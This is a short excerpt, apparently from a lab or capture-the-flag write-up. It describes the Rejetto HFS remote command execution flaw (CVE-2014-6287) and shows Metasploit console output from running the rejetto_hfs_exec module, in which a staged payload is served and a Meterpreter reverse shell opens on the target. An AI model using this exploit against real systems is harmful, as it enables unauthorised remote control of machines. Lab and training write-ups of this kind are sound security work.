 Description:
Rejetto HttpFileServer (HFS) is vulnerable to remote command
execution attack due to a poor regex in the file ParserLib.pas. This
module exploits the HFS scripting commands by using '%00' to bypass
the filtering. This module has been tested successfully on HFS 2.3b
over Windows XP SP3, Windows 7 SP1 and Windows 8.
References:
https://cvedetails.com/cve/CVE-2014-6287/
OSVDB (111386)
https://seclists.org/bugtraq/2014/Sep/85
http://www.rejetto.com/wiki/index.php?title=HFS:_scripting_commands
msf5 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.21.7:4444
[*] Using URL: http://0.0.0.0:8080/RYi4CenWbi
[*] Local IP: http://10.10.21.7:8080/RYi4CenWbi
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /RYi4CenWbi
[*] Sending stage (180291 bytes) to 10.0.17.144
[*] Meterpreter session 1 opened (10.10.21.7:4444 -> 10.0.17.144:49358) at 2024-07-29 14:21:37 +0530
[!] Tried to delete %TEMP%\FcxNCp.vbs, unknown result
[*] Server stopped.
meterpreter >